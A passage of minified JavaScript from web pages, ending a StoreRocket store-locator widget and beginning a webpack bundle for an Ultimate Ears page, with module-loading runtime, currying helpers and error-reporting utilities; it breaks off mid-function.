     </div>\n            ')),$(".storerocket-map-switch-units-button").on("click",(function(t){$(t.currentTarget).addClass("storerocket-map-switch-units-button-active"),e.setUnits($(t.currentTarget).data("value"))}))}},i.prototype.refreshOverlays=function(){if(this.configs.map.settings&&this.configs.map.settings["overlay-show-all-locations-button"]){var t=$(".storerocket-map-show-all-locations-button");this.selectedLocation||this.lastSearch.lat&&this.lastSearch.lng||this.searchedObjectId?t.addClass("is-visible"):t.removeClass("is-visible")}},i.prototype.setUnits=function(t){var e=this;if(this.units=t,this.unitsAbbreviated="miles"===this.units?"mi":"km","miles"===this.units?($(".storerocket-radius-button-unit").html(this.texts["miles-abbreviated"]),$(".storerocket-map-switch-units-kilometers").removeClass("storerocket-map-switch-units-button-active")):($(".storerocket-radius-button-unit").html(this.texts["kilometers-abbreviated"]),$(".storerocket-map-switch-units-miles").removeClass("storerocket-map-switch-units-button-active")),"modern"===this.configs.theme.slug){var r=this.configs.settings.radiusOptions,o='<div class="storerocket-dropdown storerocket-dropdown-radius storerocket-dropdown-from-top-right">';r.forEach((function(t){o+='\n                    <div class="storerocket-dropdown-item" data-radius="'.concat(t,'">\n                        ').concat(t,'\n                        <span class="storerocket-dropdown-radius-item-unit" data-text-id="storerocket-units-abbreviated">').concat(e.unitsAbbreviated,"</span>\n                    </div>\n                ")})),(o+="</div>")&&$(".storerocket-dropdown-radius").replaceWith(o)}else if("starbucks"===this.configs.theme.slug||"native-modern"===this.configs.theme.slug){var s=this.configs.settings.radiusOptions,n='<div class="storerocket-overlay-radius-list storerocket-overlay-main">';s.forEach((function(t){n+='\n                    <div class="storerocket-overlay-list-item" data-radius="'.concat(t,'">\n                        <div>\n                            ').concat(t,' <span data-text-id="storerocket-units-abbreviated">').concat(e.unitsAbbreviated,'</span>\n                        </div>\n\n                        <span class="storerocket-icon">\n                            <svg xmlns="http://www.w3.org/2000/svg" style="height: 10px; width: 10px;" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg>\n                        </span>\n                    </div>\n                ')})),(n+="</div>")&&$(".storerocket-overlay-radius-list").replaceWith(n)}this.fetchLocations().then((function(){e.decorateResults()}))},i.prototype.onResultClick=function(t){var e=$(t.target).closest(".storerocket-result").data("index");this.selectLocation(e,!0),this.is_mobile&&$("html, body").animate({scrollTop:$("#storerocket-map").offset().top},300)},i.prototype.submitSearch=function(){var t=this;""!==this.searchField.value&&(this.geocoded_place&&this.geocoded_place.geometry?(this.fetchLocations(!0).then((function(){t.clearMarkers(),t.showLocationsOnMap(),t.resize()})),this.geocoded_place=null):(this.showSpinner("locations"),this.geocoder.geocode({address:this.searchField.value,bounds:this.googleMapBounds},function(t,e){var r=this;"OK"===e&&(this.geocoded_place=t[0],this.lastSearch={lat:this.geocoded_place.geometry.location.lat(),lng:this.geocoded_place.geometry.location.lng()},this.fetchLocations(!0).then((function(){r.clearMarkers(),r.showLocationsOnMap(),r.resize()})))}.bind(this))))},String.prototype.escape=function(){var t={"&":"&amp;","<":"&lt;",">":"&gt;"};return this.replace(/[&<>]/g,(function(e){return t[e]||e}))},i.prototype.trackLoad=function(){var e=this.configs.statsBaseUrl+this.userId+"/stats/load",r={url:new URLSearchParams(t.location.search).get("host")||document.URL,referral:document.referrer};$.post(e,r)},i.prototype.trackReferral=function(){var t=this.configs.statsBaseUrl+this.userId+"/stats/referral",e={url:document.URL,referral:document.referrer};$.post(t,e)},i.prototype.trackClick=function(t){var e=this.configs.statsBaseUrl+this.userId+"/stats/click",r={location:this.selectedLocation.obf_id,type:t};$.post(e,r)},i.prototype.trackSearch=function(){var t=this.configs.statsBaseUrl+this.userId+"/stats/search",e={query:$(this.searchField).val(),lat:this.lastSearch.lat,lng:this.lastSearch.lng,location:this.locations.length>0?this.locations[0].obf_id:null,radius:{value:this.radius,unit:this.configs.unit_symbol}};$.post(t,e)},i.prototype.colorForFilter=function(t){var e=this.configs.filters.filter((function(e){return e.id===t}))[0];return e?e.current_color:"#000"},t.addEventListener("load",(function(){(new i).load()}),!1)}(window)})()})();
//# sourceMappingURL=widget.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.automat-ai.com/ultimateears/deployments/production/index.js
body_size: 106324
content:
/*! For license information please see index.js.LICENSE.txt */
!function(t){function n(n){for(var e,r,o=n[0],i=n[1],a=0,u=[];a<o.length;a++)r=o[a],Object.prototype.hasOwnProperty.call(I,r)&&I[r]&&u.push(I[r][0]),I[r]=0;for(e in i)Object.prototype.hasOwnProperty.call(i,e)&&(t[e]=i[e]);for(R&&R(n);u.length;)u.shift()()}var e=window.webpackHotUpdate;window.webpackHotUpdate=function(t,n){!function(t,n){if(!A[t]||!E[t])return;for(var e in E[t]=!1,n)Object.prototype.hasOwnProperty.call(n,e)&&(v[e]=n[e]);0==--g&&0===y&&w()}(t,n),e&&e(t,n)};var r,o=!0,i="972e356090d1841201c3",a={},u=[],s=[];function c(t){var n=F[t];if(!n)return q;var e=function(e){return n.hot.active?(F[e]?-1===F[e].parents.indexOf(t)&&F[e].parents.push(t):(u=[t],r=e),-1===n.children.indexOf(e)&&n.children.push(e)):(console.warn("[HMR] unexpected require("+e+") from disposed module "+t),u=[]),q(e)},o=function(t){return{configurable:!0,enumerable:!0,get:function(){return q[t]},set:function(n){q[t]=n}}};for(var i in q)Object.prototype.hasOwnProperty.call(q,i)&&"e"!==i&&"t"!==i&&Object.defineProperty(e,i,o(i));return e.e=function(t){return"ready"===p&&_("prepare"),y++,q.e(t).then(n,(function(t){throw n(),t}));function n(){y--,"prepare"===p&&($[t]||T(t),0===y&&0===g&&w())}},e.t=function(t,n){return 1&n&&(t=e(t)),q.t(t,-2&n)},e}function l(n){var e={_acceptedDependencies:{},_declinedDependencies:{},_selfAccepted:!1,_selfDeclined:!1,_selfInvalidated:!1,_disposeHandlers:[],_main:r!==n,active:!0,accept:function(t,n){if(void 0===t)e._selfAccepted=!0;else if("function"==typeof t)e._selfAccepted=t;else if("object"==typeof t)for(var r=0;r<t.length;r++)e._acceptedDependencies[t[r]]=n||function(){};else e._acceptedDependencies[t]=n||function(){}},decline:function(t){if(void 0===t)e._selfDeclined=!0;else if("object"==typeof t)for(var n=0;n<t.length;n++)e._declinedDependencies[t[n]]=!0;else e._declinedDependencies[t]=!0},dispose:function(t){e._disposeHandlers.push(t)},addDisposeHandler:function(t){e._disposeHandlers.push(t)},removeDisposeHandler:function(t){var n=e._disposeHandlers.indexOf(t);n>=0&&e._disposeHandlers.splice(n,1)},invalidate:function(){switch(this._selfInvalidated=!0,p){case"idle":(v={})[n]=t[n],_("ready");break;case"ready":G(n);break;case"prepare":case"check":case"dispose":case"apply":(h=h||[]).push(n)}},check:b,apply:O,status:function(t){if(!t)return p;f.push(t)},addStatusHandler:function(t){f.push(t)},removeStatusHandler:function(t){var n=f.indexOf(t);n>=0&&f.splice(n,1)},data:a[n]};return r=void 0,e}var f=[],p="idle";function _(t){p=t;for(var n=0;n<f.length;n++)f[n].call(null,t)}var d,v,m,h,g=0,y=0,$={},E={},A={};function x(t){return+t+""===t?+t:t}function b(t){if("idle"!==p)throw new Error("check() is only allowed in idle status");return o=t,_("check"),(n=1e4,n=n||1e4,new Promise((function(t,e){if("undefined"==typeof XMLHttpRequest)return e(new Error("No browser support"));try{var r=new XMLHttpRequest,o=q.p+""+i+".hot-update.json";r.open("GET",o,!0),r.timeout=n,r.send(null)}catch(t){return e(t)}r.onreadystatechange=function(){if(4===r.readyState)if(0===r.status)e(new Error("Manifest request to "+o+" timed out."));else if(404===r.status)t();else if(200!==r.status&&304!==r.status)e(new Error("Manifest request to "+o+" failed."));else{try{var n=JSON.parse(r.responseText)}catch(t){return void e(t)}t(n)}}}))).then((function(t){if(!t)return _(M()?"ready":"idle"),null;E={},$={},A=t.c,m=t.h,_("prepare");var n=new Promise((function(t,n){d={resolve:t,reject:n}}));for(var e in v={},I)T(e);return"prepare"===p&&0===y&&0===g&&w(),n}));var n}function T(t){A[t]?(E[t]=!0,g++,function(t){var n=document.createElement("script");n.charset="utf-8",n.src=q.p+""+t+"."+i+".hot-update.js",document.head.appendChild(n)}(t)):$[t]=!0}function w(){_("ready");var t=d;if(d=null,t)if(o)Promise.resolve().then((function(){return O(o)})).then((function(n){t.resolve(n)}),(function(n){t.reject(n)}));else{var n=[];for(var e in v)Object.prototype.hasOwnProperty.call(v,e)&&n.push(x(e));t.resolve(n)}}function O(n){if("ready"!==p)throw new Error("apply() is only allowed in ready status");return function n(e){var o,s,c,l,f;function p(t){for(var n=[t],e={},r=n.map((function(t){return{chain:[t],id:t}}));r.length>0;){var o=r.pop(),i=o.id,a=o.chain;if((l=F[i])&&(!l.hot._selfAccepted||l.hot._selfInvalidated)){if(l.hot._selfDeclined)return{type:"self-declined",chain:a,moduleId:i};if(l.hot._main)return{type:"unaccepted",chain:a,moduleId:i};for(var u=0;u<l.parents.length;u++){var s=l.parents[u],c=F[s];if(c){if(c.hot._declinedDependencies[i])return{type:"declined",chain:a.concat([s]),moduleId:i,parentId:s};-1===n.indexOf(s)&&(c.hot._acceptedDependencies[i]?(e[s]||(e[s]=[]),d(e[s],[i])):(delete e[s],n.push(s),r.push({chain:a.concat([s]),id:s})))}}}}return{type:"accepted",moduleId:t,outdatedModules:n,outdatedDependencies:e}}function d(t,n){for(var e=0;e<n.length;e++){var r=n[e];-1===t.indexOf(r)&&t.push(r)}}M();var g={},y=[],$={},E=function(){console.warn("[HMR] unexpected require("+T.moduleId+") to disposed module")};for(var b in v)if(Object.prototype.hasOwnProperty.call(v,b)){var T;f=x(b),T=v[b]?p(f):{type:"disposed",moduleId:b};var w=!1,O=!1,G=!1,S="";switch(T.chain&&(S="\nUpdate propagation: "+T.chain.join(" -> ")),T.type){case"self-declined":e.onDeclined&&e.onDeclined(T),e.ignoreDeclined||(w=new Error("Aborted because of self decline: "+T.moduleId+S));break;case"declined":e.onDeclined&&e.onDeclined(T),e.ignoreDeclined||(w=new Error("Aborted because of declined dependency: "+T.moduleId+" in "+T.parentId+S));break;case"unaccepted":e.onUnaccepted&&e.onUnaccepted(T),e.ignoreUnaccepted||(w=new Error("Aborted because "+f+" is not accepted"+S));break;case"accepted":e.onAccepted&&e.onAccepted(T),O=!0;break;case"disposed":e.onDisposed&&e.onDisposed(T),G=!0;break;default:throw new Error("Unexception type "+T.type)}if(w)return _("abort"),Promise.reject(w);if(O)for(f in $[f]=v[f],d(y,T.outdatedModules),T.outdatedDependencies)Object.prototype.hasOwnProperty.call(T.outdatedDependencies,f)&&(g[f]||(g[f]=[]),d(g[f],T.outdatedDependencies[f]));G&&(d(y,[T.moduleId]),$[f]=E)}var k,B=[];for(s=0;s<y.length;s++)f=y[s],F[f]&&F[f].hot._selfAccepted&&$[f]!==E&&!F[f].hot._selfInvalidated&&B.push({module:f,parents:F[f].parents.slice(),errorHandler:F[f].hot._selfAccepted});_("dispose"),Object.keys(A).forEach((function(t){!1===A[t]&&function(t){delete I[t]}(t)}));var R,W,N=y.slice();for(;N.length>0;)if(f=N.pop(),l=F[f]){var j={},D=l.hot._disposeHandlers;for(c=0;c<D.length;c++)(o=D[c])(j);for(a[f]=j,l.hot.active=!1,delete F[f],delete g[f],c=0;c<l.children.length;c++){var L=F[l.children[c]];L&&((k=L.parents.indexOf(f))>=0&&L.parents.splice(k,1))}}for(f in g)if(Object.prototype.hasOwnProperty.call(g,f)&&(l=F[f]))for(W=g[f],c=0;c<W.length;c++)R=W[c],(k=l.children.indexOf(R))>=0&&l.children.splice(k,1);_("apply"),void 0!==m&&(i=m,m=void 0);for(f in v=void 0,$)Object.prototype.hasOwnProperty.call($,f)&&(t[f]=$[f]);var U=null;for(f in g)if(Object.prototype.hasOwnProperty.call(g,f)&&(l=F[f])){W=g[f];var C=[];for(s=0;s<W.length;s++)if(R=W[s],o=l.hot._acceptedDependencies[R]){if(-1!==C.indexOf(o))continue;C.push(o)}for(s=0;s<C.length;s++){o=C[s];try{o(W)}catch(t){e.onErrored&&e.onErrored({type:"accept-errored",moduleId:f,dependencyId:W[s],error:t}),e.ignoreErrored||U||(U=t)}}}for(s=0;s<B.length;s++){var z=B[s];f=z.module,u=z.parents,r=f;try{q(f)}catch(t){if("function"==typeof z.errorHandler)try{z.errorHandler(t)}catch(n){e.onErrored&&e.onErrored({type:"self-accept-error-handler-errored",moduleId:f,error:n,originalError:t}),e.ignoreErrored||U||(U=n),U||(U=t)}else e.onErrored&&e.onErrored({type:"self-accept-errored",moduleId:f,error:t}),e.ignoreErrored||U||(U=t)}}if(U)return _("fail"),Promise.reject(U);if(h)return n(e).then((function(t){return y.forEach((function(n){t.indexOf(n)<0&&t.push(n)})),t}));return _("idle"),new Promise((function(t){t(y)}))}(n=n||{})}function M(){if(h)return v||(v={}),h.forEach(G),h=void 0,!0}function G(n){Object.prototype.hasOwnProperty.call(v,n)||(v[n]=t[n])}var F={},I={0:0};function q(n){if(F[n])return F[n].exports;var e=F[n]={i:n,l:!1,exports:{},hot:l(n),parents:(s=u,u=[],s),children:[]};return t[n].call(e.exports,e,e.exports,c(n)),e.l=!0,e.exports}q.e=function(t){var n=[],e=I[t];if(0!==e)if(e)n.push(e[2]);else{var r=new Promise((function(n,r){e=I[t]=[n,r]}));n.push(e[2]=r);var o,i=document.createElement("script");i.charset="utf-8",i.timeout=120,q.nc&&i.setAttribute("nonce",q.nc),i.src=function(t){return q.p+"conductor-"+({}[t]||t)+"."+{1:"e076e48380852dcf61e5",2:"e2c59b1ab044786c341d"}[t]+".js"}(t);var a=new Error;o=function(n){i.onerror=i.onload=null,clearTimeout(u);var e=I[t];if(0!==e){if(e){var r=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+r+": "+o+")",a.name="ChunkLoadError",a.type=r,a.request=o,e[1](a)}I[t]=void 0}};var u=setTimeout((function(){o({type:"timeout",target:i})}),12e4);i.onerror=i.onload=o,document.head.appendChild(i)}return Promise.all(n)},q.m=t,q.c=F,q.d=function(t,n,e){q.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:e})},q.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},q.t=function(t,n){if(1&n&&(t=q(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var e=Object.create(null);if(q.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var r in t)q.d(e,r,function(n){return t[n]}.bind(null,r));return e},q.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return q.d(n,"a",n),n},q.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},q.p="https://cdn.automat-ai.com/ultimateears/deployments/production/",q.oe=function(t){throw console.error(t),t},q.h=function(){return i};var S=window.automatConductor=window.automatConductor||[],k=S.push.bind(S);S.push=n,S=S.slice();for(var B=0;B<S.length;B++)n(S[B]);var R=k;c(114)(q.s=114)}([function(t,n,e){"use strict";e.d(n,"b",(function(){return o})),e.d(n,"a",(function(){return i})),e.d(n,"d",(function(){return a})),e.d(n,"g",(function(){return u})),e.d(n,"c",(function(){return s})),e.d(n,"e",(function(){return c})),e.d(n,"f",(function(){return l}));var r=function(t,n){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,n){t.__proto__=n}||function(t,n){for(var e in n)n.hasOwnProperty(e)&&(t[e]=n[e])})(t,n)};function o(t,n){function e(){this.constructor=t}r(t,n),t.prototype=null===n?Object.create(n):(e.prototype=n.prototype,new e)}var i=function(){return(i=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var o in n=arguments[e])Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o]);return t}).apply(this,arguments)};function a(t,n){var e={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&n.indexOf(r)<0&&(e[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)n.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(e[r[o]]=t[r[o]])}return e}function u(t){var n="function"==typeof Symbol&&Symbol.iterator,e=n&&t[n],r=0;if(e)return e.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function s(t,n){var e="function"==typeof Symbol&&t[Symbol.iterator];if(!e)return t;var r,o,i=e.call(t),a=[];try{for(;(void 0===n||n-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return a}function c(){for(var t=[],n=0;n<arguments.length;n++)t=t.concat(s(arguments[n]));return t}function l(){for(var t=0,n=0,e=arguments.length;n<e;n++)t+=arguments[n].length;var r=Array(t),o=0;for(n=0;n<e;n++)for(var i=arguments[n],a=0,u=i.length;a<u;a++,o++)r[o]=i[a];return r}},function(t,n,e){"use strict";var r=e(41);function o(t,n){for(;;){var e=n,i=t,a=i.length,u=0===a?1:a,s=u-e.length|0;if(0===s)return i.apply(null,e);if(s>=0)return function(t,n){return function(e){return o(t,n.concat([e]))}}(i,e);n=r.caml_array_sub(e,u,0|-s),t=i.apply(null,r.caml_array_sub(e,0,u))}}function i(t,n){var e=t.length;if(1===e)return t(n);switch(e){case 1:return t(n);case 2:return function(e){return t(n,e)};case 3:return function(e,r){return t(n,e,r)};case 4:return function(e,r,o){return t(n,e,r,o)};case 5:return function(e,r,o,i){return t(n,e,r,o,i)};case 6:return function(e,r,o,i,a){return t(n,e,r,o,i,a)};case 7:return function(e,r,o,i,a,u){return t(n,e,r,o,i,a,u)};default:return o(t,[n])}}function a(t,n,e){var r=t.length;if(2===r)return t(n,e);switch(r){case 1:return o(t(n),[e]);case 2:return t(n,e);case 3:return function(r){return t(n,e,r)};case 4:return function(r,o){return t(n,e,r,o)};case 5:return function(r,o,i){return t(n,e,r,o,i)};case 6:return function(r,o,i,a){return t(n,e,r,o,i,a)};case 7:return function(r,o,i,a,u){return t(n,e,r,o,i,a,u)};default:return o(t,[n,e])}}function u(t,n,e,r){var i=t.length;if(3===i)return t(n,e,r);switch(i){case 1:return o(t(n),[e,r]);case 2:return o(t(n,e),[r]);case 3:return t(n,e,r);case 4:return function(o){return t(n,e,r,o)};case 5:return function(o,i){return t(n,e,r,o,i)};case 6:return function(o,i,a){return t(n,e,r,o,i,a)};case 7:return function(o,i,a,u){return t(n,e,r,o,i,a,u)};default:return o(t,[n,e,r])}}function s(t,n,e,r,i){var a=t.length;if(4===a)return t(n,e,r,i);switch(a){case 1:return o(t(n),[e,r,i]);case 2:return o(t(n,e),[r,i]);case 3:return o(t(n,e,r),[i]);case 4:return t(n,e,r,i);case 5:return function(o){return t(n,e,r,i,o)};case 6:return function(o,a){return t(n,e,r,i,o,a)};case 7:return function(o,a,u){return t(n,e,r,i,o,a,u)};default:return o(t,[n,e,r,i])}}function c(t,n,e,r,i,a){var u=t.length;if(5===u)return t(n,e,r,i,a);switch(u){case 1:return o(t(n),[e,r,i,a]);case 2:return o(t(n,e),[r,i,a]);case 3:return o(t(n,e,r),[i,a]);case 4:return o(t(n,e,r,i),[a]);case 5:return t(n,e,r,i,a);case 6:return function(o){return t(n,e,r,i,a,o)};case 7:return function(o,u){return t(n,e,r,i,a,o,u)};default:return o(t,[n,e,r,i,a])}}function l(t,n,e,r,i,a,u){var s=t.length;if(6===s)return t(n,e,r,i,a,u);switch(s){case 1:return o(t(n),[e,r,i,a,u]);case 2:return o(t(n,e),[r,i,a,u]);case 3:return o(t(n,e,r),[i,a,u]);case 4:return o(t(n,e,r,i),[a,u]);case 5:return o(t(n,e,r,i,a),[u]);case 6:return t(n,e,r,i,a,u);case 7:return function(o){return t(n,e,r,i,a,u,o)};default:return o(t,[n,e,r,i,a,u])}}function f(t,n,e,r,i,a,u,s){var c=t.length;if(7===c)return t(n,e,r,i,a,u,s);switch(c){case 1:return o(t(n),[e,r,i,a,u,s]);case 2:return o(t(n,e),[r,i,a,u,s]);case 3:return o(t(n,e,r),[i,a,u,s]);case 4:return o(t(n,e,r,i),[a,u,s]);case 5:return o(t(n,e,r,i,a),[u,s]);case 6:return o(t(n,e,r,i,a,u),[s]);case 7:return t(n,e,r,i,a,u,s);default:return o(t,[n,e,r,i,a,u,s])}}function p(t,n,e,r,i,a,u,s,c){var l=t.length;if(8===l)return t(n,e,r,i,a,u,s,c);switch(l){case 1:return o(t(n),[e,r,i,a,u,s,c]);case 2:return o(t(n,e),[r,i,a,u,s,c]);case 3:return o(t(n,e,r),[i,a,u,s,c]);case 4:return o(t(n,e,r,i),[a,u,s,c]);case 5:return o(t(n,e,r,i,a),[u,s,c]);case 6:return o(t(n,e,r,i,a,u),[s,c]);case 7:return o(t(n,e,r,i,a,u,s),[c]);default:return o(t,[n,e,r,i,a,u,s,c])}}n.app=o,n._1=i,n.__1=function(t){return 1===t.length?t:function(n){return i(t,n)}},n._2=a,n.__2=function(t){return 2===t.length?t:function(n,e){return a(t,n,e)}},n._3=u,n.__3=function(t){return 3===t.length?t:function(n,e,r){return u(t,n,e,r)}},n._4=s,n.__4=function(t){return 4===t.length?t:function(n,e,r,o){return s(t,n,e,r,o)}},n._5=c,n.__5=function(t){return 5===t.length?t:function(n,e,r,o,i){return c(t,n,e,r,o,i)}},n._6=l,n.__6=function(t){return 6===t.length?t:function(n,e,r,o,i,a){return l(t,n,e,r,o,i,a)}},n._7=f,n.__7=function(t){return 7===t.length?t:function(n,e,r,o,i,a,u){return f(t,n,e,r,o,i,a,u)}},n._8=p,n.__8=function(t){return 8===t.length?t:function(n,e,r,o,i,a,u,s){return p(t,n,e,r,o,i,a,u,s)}}},function(t,n,e){"use strict";function r(t){return void 0===t?{BS_PRIVATE_NESTED_SOME_NONE:0}:null!==t&&void 0!==t.BS_PRIVATE_NESTED_SOME_NONE?{BS_PRIVATE_NESTED_SOME_NONE:t.BS_PRIVATE_NESTED_SOME_NONE+1|0}:t}function o(t){if(null===t||void 0===t.BS_PRIVATE_NESTED_SOME_NONE)return t;var n=t.BS_PRIVATE_NESTED_SOME_NONE;return 0===n?void 0:{BS_PRIVATE_NESTED_SOME_NONE:n-1|0}}n.nullable_to_opt=function(t){return null==t?void 0:r(t)},n.undefined_to_opt=function(t){return void 0===t?void 0:r(t)},n.null_to_opt=function(t){return null===t?void 0:r(t)},n.valFromOption=o,n.some=r,n.isNested=function(t){return void 0!==t.BS_PRIVATE_NESTED_SOME_NONE},n.option_get=function(t){return void 0===t?void 0:o(t)},n.option_unwrap=function(t){return void 0!==t?t.VAL:t}},function(t,n,e){"use strict";function r(t){switch(Object.prototype.toString.call(t)){case"[object Error]":case"[object Exception]":case"[object DOMException]":return!0;default:return v(t,Error)}}function o(t){return"[object ErrorEvent]"===Object.prototype.toString.call(t)}function i(t){return"[object DOMError]"===Object.prototype.toString.call(t)}function a(t){return"[object DOMException]"===Object.prototype.toString.call(t)}function u(t){return"[object String]"===Object.prototype.toString.call(t)}function s(t){return null===t||"object"!=typeof t&&"function"!=typeof t}function c(t){return"[object Object]"===Object.prototype.toString.call(t)}function l(t){return"undefined"!=typeof Event&&v(t,Event)}function f(t){return"undefined"!=typeof Element&&v(t,Element)}function p(t){return"[object RegExp]"===Object.prototype.toString.call(t)}function _(t){return Boolean(t&&t.then&&"function"==typeof t.then)}function d(t){return c(t)&&"nativeEvent"in t&&"preventDefault"in t&&"stopPropagation"in t}function v(t,n){try{return t instanceof n}catch(t){return!1}}e.d(n,"d",(function(){return r})),e.d(n,"e",(function(){return o})),e.d(n,"a",(function(){return i})),e.d(n,"b",(function(){return a})),e.d(n,"k",(function(){return u})),e.d(n,"i",(function(){return s})),e.d(n,"h",(function(){return c})),e.d(n,"f",(function(){return l})),e.d(n,"c",(function(){return f})),e.d(n,"j",(function(){return p})),e.d(n,"m",(function(){return _})),e.d(n,"l",(function(){return d})),e.d(n,"g",(function(){return v}))},,function(t,n,e){"use strict";(function(t){e.d(n,"e",(function(){return i})),e.d(n,"h",(function(){return a})),e.d(n,"g",(function(){return u})),e.d(n,"d",(function(){return s})),e.d(n,"c",(function(){return c})),e.d(n,"b",(function(){return l})),e.d(n,"a",(function(){return f})),e.d(n,"f",(function(){return p}));var r=e(35),o=(e(20),{});function i(){return Object(r.b)()?t:"undefined"!=typeof window?window:"undefined"!=typeof self?self:o}function a(){var t=i(),n=t.crypto||t.msCrypto;if(void 0!==n&&n.getRandomValues){var e=new Uint16Array(8);n.getRandomValues(e),e[3]=4095&e[3]|16384,e[4]=16383&e[4]|32768;var r=function(t){for(var n=t.toString(16);n.length<4;)n="0"+n;return n};return r(e[0])+r(e[1])+r(e[2])+r(e[3])+r(e[4])+r(e[5])+r(e[6])+r(e[7])}return"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=16*Math.random()|0;return("x"===t?n:3&n|8).toString(16)}))}function u(t){if(!t)return{};var n=t.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!n)return{};var e=n[6]||"",r=n[8]||"";return{host:n[4],path:n[5],protocol:n[2],relative:n[5]+e+r}}function s(t){if(t.message)return t.message;if(t.exception&&t.exception.values&&t.exception.values[0]){var n=t.exception.values[0];return n.type&&n.value?n.type+": "+n.value:n.type||n.value||t.event_id||"<unknown>"}return t.event_id||"<unknown>"}function c(t){var n=i();if(!("console"in n))return t();var e=n.console,r={};["debug","info","warn","error","log","assert"].forEach((function(t){t in n.console&&e[t].__sentry_original__&&(r[t]=e[t],e[t]=e[t].__sentry_original__)}));var o=t();return Object.keys(r).forEach((function(t){e[t]=r[t]})),o}function l(t,n,e){t.exception=t.exception||{},t.exception.values=t.exception.values||[],t.exception.values[0]=t.exception.values[0]||{},t.exception.values[0].value=t.exception.values[0].value||n||"",t.exception.values[0].type=t.exception.values[0].type||e||"Error"}function f(t,n){void 0===n&&(n={});try{t.exception.values[0].mechanism=t.exception.values[0].mechanism||{},Object.keys(n).forEach((function(e){t.exception.values[0].mechanism[e]=n[e]}))}catch(t){}}function p(t,n){if(!n)return 6e4;var e=parseInt(""+n,10);if(!isNaN(e))return 1e3*e;var r=Date.parse(""+n);return isNaN(r)?6e4:r-t}}).call(this,e(67))},function(t,n,e){"use strict";var r=e(1),o=e(13);n.FunctorExtensions=function(t){var n=o.Functor(t);return{BsFunctorExtensions:n,flipMap:function(n,e){return r._2(t.map,e,n)},$$void:n.$$void,voidRight:n.void_right,voidLeft:n.void_left,flap:n.flap}},n.FunctorInfix=function(t){var n=o.Functor(t),e=function(n,e){return r._2(t.map,e,n)},i=n.void_right,a=n.void_left,u=n.flap;return{FunctorExtensions:{BsFunctorExtensions:n,flipMap:e,$$void:n.$$void,voidRight:i,voidLeft:a,flap:u},$less$$great:t.map,$less$hash$great:e,$less$:i,$$great:a,$less$at$great:u}}},function(t,n,e){"use strict";(function(t){e.d(n,"c",(function(){return c})),e.d(n,"f",(function(){return l})),e.d(n,"e",(function(){return _})),e.d(n,"d",(function(){return m})),e.d(n,"b",(function(){return h})),e.d(n,"a",(function(){return g}));var r=e(0),o=e(73),i=e(3),a=e(100),u=e(53),s=e(20);function c(t,n,e){if(n in t){var r=t[n],o=e(r);if("function"==typeof o)try{o.prototype=o.prototype||{},Object.defineProperties(o,{__sentry_original__:{enumerable:!1,value:r}})}catch(t){}t[n]=o}}function l(t){return Object.keys(t).map((function(n){return encodeURIComponent(n)+"="+encodeURIComponent(t[n])})).join("&")}function f(t){if(Object(i.d)(t)){var n=t,e={message:n.message,name:n.name,stack:n.stack};for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r]);return e}if(Object(i.f)(t)){var a=t,u={};u.type=a.type;try{u.target=Object(i.c)(a.target)?Object(o.a)(a.target):Object.prototype.toString.call(a.target)}catch(t){u.target="<unknown>"}try{u.currentTarget=Object(i.c)(a.currentTarget)?Object(o.a)(a.currentTarget):Object.prototype.toString.call(a.currentTarget)}catch(t){u.currentTarget="<unknown>"}for(var r in"undefined"!=typeof CustomEvent&&Object(i.g)(t,CustomEvent)&&(u.detail=a.detail),a)Object.prototype.hasOwnProperty.call(a,r)&&(u[r]=a);return u}return t}function p(t){return function(t){return~-encodeURI(t).split(/%..|./).length}(JSON.stringify(t))}function _(t,n,e){void 0===n&&(n=3),void 0===e&&(e=102400);var r=m(t,n);return p(r)>e?_(t,n-1,e):r}function d(n,e){return"domain"===e&&n&&"object"==typeof n&&n._events?"[Domain]":"domainEmitter"===e?"[DomainEmitter]":void 0!==t&&n===t?"[Global]":"undefined"!=typeof window&&n===window?"[Window]":"undefined"!=typeof document&&n===document?"[Document]":Object(i.l)(n)?"[SyntheticEvent]":"number"==typeof n&&n!=n?"[NaN]":void 0===n?"[undefined]":"function"==typeof n?"[Function: "+Object(u.a)(n)+"]":n}function v(t,n,e,r){if(void 0===e&&(e=1/0),void 0===r&&(r=new a.a),0===e)return function(t){var n=Object.prototype.toString.call(t);if("string"==typeof t)return t;if("[object Object]"===n)return"[Object]";if("[object Array]"===n)return"[Array]";var e=d(t);return Object(i.i)(e)?e:n}(n);if(null!=n&&"function"==typeof n.toJSON)return n.toJSON();var 